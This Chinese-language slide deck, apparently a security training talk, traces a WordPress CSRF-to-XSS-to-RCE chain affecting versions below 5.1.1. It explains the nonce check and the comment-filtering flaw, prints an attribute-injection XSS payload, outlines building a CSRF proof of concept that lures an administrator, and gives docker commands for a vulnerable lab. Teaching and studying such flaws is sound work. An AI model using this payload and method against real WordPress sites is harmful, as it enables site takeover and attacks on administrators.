Slide 1
01
01 定义&原理
02
从csrf到Xss
BlackHat议题追踪：从Xss到RCE
03
从Xss到RCE

Slide 2
01 简介&流程

Slide 3

定义&原理
WordPress
一款内容管理系统软件（CMS），它是使用PHP语言和MySQL数据库开发的, 用户可以轻松构建属于自己的网站。根据它的下载量估算，超过33%的互联网网站使用WordPress。

Slide 4
定义&原理
CVE-2019-9887
2019年3月，一家从事开发静态代码分析软件的公司，公布了一个Csrf漏洞(后变更为Xss漏洞)，影响了低于5.1.1的多个版本的WordPress,且在默认配置。
漏洞是源于2009年的防御机制设计失误。
Notes:
目前最新版是5.5.1 5.1.1到目前还有很多比较老的网站在使用，请勿在实际互联网中进行未授权测试。
设计之初wordpress 超级管理员就默认为服务器管理员。但实际上还有一定差别。

Slide 5


定义&原理
Wordpress之Nonce安全机制
无nonce加密散列数据
评论
有nonce加密散列数据
Notes:
Nonce 是加密散列，用来验证是否是正确的人或客户端所发送的请求。因为 nonce 是由字母与数字结合的hash值构成，（例如 md5，sha1，sha2），是wordpress中的token,安全令牌，一般来说不太可能创建一个假的 nonce。

Slide 6

定义&原理
wp-includes/pluggable.php
Notes:
wordPress nonce 是woredpress2.5版本引入的，它可以在某段时间内一直有效，这里默认为一天。
从技术上讲WordPress nonce 可以使用不止一次，但仅限这个定义的时间段里。不能抵御重放攻击。
而且与$i 是由时间决定的随机数，每天的 0 时与 12 时更新一次；$action 是操作；$uid 是用户 id；$token 是用户登陆时服务器产生的，每次登陆都不同。

Slide 7
为什么使用nonce
http://example.com/wp-admin/post.php?post=123&action=trash
，
<img src="http://example.com/wp-admin/post.php?post=123&action=trash" />
http://example.com/wp-admin/post.php?post=123&action=trash&_wpnonce=b192fc4204
Notes:
只有请求中的_wpnonce与预期的相等，该请求才会被处理，url就很难被伪造。
访问此URL假设代表删除123的文件，当其他人访问，wordPress 会验证cookie,验证用户是否有权限删除
第三方网站页面上有如上代码，一旦登录了wordpress的用户点开，就会在用户
无感知情况带着cookie访问http://example.com/wp-admin/post.php?post=123&action=delete.
,且WordPress会判断这是一个合法请求，这就是跨站请求伪造。
如果带上nonce，没有这一条,视为无权限，有则通过，有效抵御了跨站请求伪造。

Slide 8


漏洞根源
./wp-admin/edit.php
./wp-includes/pluggable.php
Notes:
当我们在后台编辑文章的时候会执行该段代码，进入check_admin_referer

Slide 9


漏洞根源
./wp-includes/pluggable.php
Notes:
这里是nonce验证机制。
最后使用hash_equal函数完成对比 ，
这里也可以看到nonce生成的过程
$expected = substr( wp_hash( $i . '|' . $action . '|' . $uid . '|' . $token,'nonce'), -12, 10 );
$i 是由时间决定的随机数，每天的 0 时与 12 时更新一次；$action 是操作；$uid 是用户 id；$token 是用户登陆时服务器产生的，每次登陆都不同。

Slide 10


漏洞根源
./wp-includes/comment.php
./wp-includes/kses.php
Notes:
但是wordpress在处理高权限用户的评论的时候，并不会进行过滤即便是<script>脚本，
在WordPress Core开发团队的认知中，任何一个WordPress的超级管理员，都应该保管好自己的网站以及账号安全，超级管理员也应该能对自己的网站以及服务器负责。在这样的观点设计下，WordPress的超级管理员可以直接修改后台插件模板来getshell，超级管理员的评论不会有任何过滤。
但是在处理nonce机制的时候有点问题，
高权用户若nonce验证通过，则不限制输入，如过nonce验证不通过，则进行wp_filter_post_kses 过滤。代码如上所示。

Slide 11
漏洞根源
/wp-includes/kses.php
wp_filter_post_kses()
wp_filter_kses()
Notes:
他们都仅仅允许基础的HTML标签和属性，，虽然 wp_filter_post_kses 稍微宽松一点，但是也移除了能够导致跨站脚本攻击的标签。

Slide 12


漏洞根源
/wp-includes/kses.php
Notes:
允许nonce验证失败的管理员账号吗、，评论a标签 带rel属性的内容，rel 属性用于指定当前文档与被链接文档的关系。

Slide 13

漏洞根源
/wp-includes/formatting.php
原文本
<a title='Xss " onmouseover=alert(1) id=" ' rel='111'>please click me
处理后
<a title="Xss" onmouseover =alert(1) id=" " rel='111'>please click me
Notes:
当存在rel标签的时候，首先将解析的每一个属性直接拼接进去并且加上双引号。 就把单引号的给过滤掉了。这里即完成CSRF 的突破点。
CSRF 虽然受到nonce限制，但是 能够通过 a标签 和rel进行绕过。

Slide 14

定义&原理
CSRF->XSS->RCE攻击链

Slide 15
02 CSRF to Xss

Slide 16
容器启动
docker pull registry.cn-shanghai.aliyuncs.com/yhskc/xsstorce:latest
docker run -d -p 0.0.0.0:80:80 registry.cn-shanghai.aliyuncs.com/yhskc/xsstorce:latest

Slide 17

CSRF POC制作
登录高权账号评论并截取上传报文，制作POC，利用代码：
<a title='Xss " onmouseover=alert(1) id=" ' rel='111'>please click me
Notes:
在登录高权状态下，，自己搭建的wordpress服务，截取评论上传报文，转为CSRF利用脚本。

Slide 18

CSRF
Notes:
访问包此代码的页面。因为实际黑客攻击时候不会知道这里的值，所以实际PoC 删除了这里

Slide 19

CSRF
Notes:
访问包此代码的页面。因为实际黑客攻击时候不会知道这里的值，所以把PoC这里值写作1，表示随机的。
这里就是一个可以利用的CSRF利用脚本。诱导目标网站管理员。点击页面。ip改为对应的目标机器

Slide 20
